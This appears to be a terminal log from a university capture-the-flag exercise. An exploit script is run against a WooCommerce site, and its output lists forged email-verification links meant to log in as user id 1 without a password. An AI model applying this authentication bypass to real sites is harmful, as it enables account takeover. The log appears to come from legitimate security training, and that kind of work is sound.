 rui@rui-Legion-Y540-15IRH:~/Downloads$ python3 ./50299.py http://ctf-fsi.fe.up.pt:5001/ 1
Timestamp: Mon, 15 Nov 2021 20:31:28 GMT
Timestamp (unix): 1637008288
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash 6546f6443035b949872eb958dfdb6909:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNjU0NmY2NDQzMDM1Yjk0OTg3MmViOTU4ZGZkYjY5MDkifQ
#1 link for hash 1974ad43aff6630ebf457ebbd3e92b4a:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMTk3NGFkNDNhZmY2NjMwZWJmNDU3ZWJiZDNlOTJiNGEifQ
#2 link for hash 4a64fd0c3c23593fc9d73df34ca66a57:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNGE2NGZkMGMzYzIzNTkzZmM5ZDczZGYzNGNhNjZhNTcifQ